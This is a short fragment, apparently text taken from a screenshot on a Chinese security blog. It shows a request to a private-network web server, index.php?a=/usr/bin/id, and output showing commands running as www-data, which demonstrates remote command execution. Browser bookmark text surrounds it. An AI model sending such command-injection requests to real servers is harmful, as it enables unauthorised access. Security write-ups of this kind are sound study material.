 192.168.91.133:8080/index.php?a=/usr/bin/id
在此搜索
书签 手机书签 上网导航 杂项 锐捷 安全博客 Google 百度一下 公众号 百度一下
uid=33(www-data) gid=33(www-data) groups=33(www-data) hello world
白泽Sec